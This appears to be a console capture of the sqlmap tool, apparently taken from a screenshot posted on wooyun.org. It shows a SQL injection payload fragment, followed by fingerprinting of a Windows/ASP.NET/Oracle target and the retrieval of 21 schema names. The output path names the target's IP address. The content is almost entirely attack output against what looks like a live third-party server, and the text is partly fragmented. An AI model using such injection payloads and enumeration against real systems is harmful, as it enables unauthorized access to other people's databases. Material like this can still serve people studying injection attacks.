 Run
||CHR(73)||CHR(80),5) AND 'IZdr'='IZdr
---
[21:17:23] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Oracle
[21:17:23] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:17:23] [INFO] fetching database (schema) names
[21:17:25] [INFO] the SQL query used returns 21 entries
[21:17:25] [INFO] retrieved: CTXSYS
[21:17:26] [INFO] retrieved: DBSNMP
[21:17:27] [INFO] retrieved: DMSYS
[21:17:28] [INFO] retrieved: EXFSYS
[21:17:29] [INFO] retrieved: HR
[21:17:29] [INFO] retrieved: IX
[21:17:30] [INFO] retrieved: MDSYS
[21:17:31] [INFO] retrieved: OE
[21:17:32] [INFO] retrieved: OLAPSYS
[21:17:33] [INFO] retrieved: ORDSYS
[21:17:33] [INFO] retrieved: OUTLN
[21:17:34] [INFO] retrieved: PM
[21:17:35] [INFO] retrieved: SCOTT
[21:17:36] [INFO] retrieved: SH
[21:17:37] [INFO] retrieved: SYS
[21:17:37] [INFO] retrieved: SYSMAN
[21:17:38] [INFO] retrieved: SYSTEM
[21:17:39] [INFO] retrieved: TSMSYS
[21:17:40] [INFO] retrieved: TTMIS
[21:17:41] [INFO] retrieved: WMSYS
[21:17:41] [INFO] retrieved: XDB
available databases [21]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] TTMIS
[*] WMSYS
[*] XDB
[21:17:41] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 22 times
[21:17:41] [INFO] fetched data logged to text files under 'E:\Hacker\SQLMAP~1\SQ
LMAP~1\Bin\output\124.160.90.204'
[*] shutting down at 21:17:41
[root@Hacker~]# Sqlmap _
www.wooyun.org